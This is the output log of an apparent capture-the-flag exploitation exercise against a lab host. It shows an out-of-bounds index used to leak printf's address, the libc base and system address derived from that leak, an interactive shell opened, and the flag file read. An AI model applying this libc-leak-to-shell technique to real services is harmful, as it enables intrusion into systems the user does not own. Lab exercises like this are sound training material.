 [+] Opening connection to 10.113.184.121 on port 10043: Done
b'arr[-5] = '
printf addr:     0x7f3c4ac346f0
libc base addr:  0x7f3c4abd4000
system addr:     0x7f3c4ac24d70
[*] Switching to interactive mode
$ ls /home
lab
$ ls /home/lab
flag
lab
run.sh
$ cat /home/lab/flag
flag{Libccccccccccccccccccccccccccc}$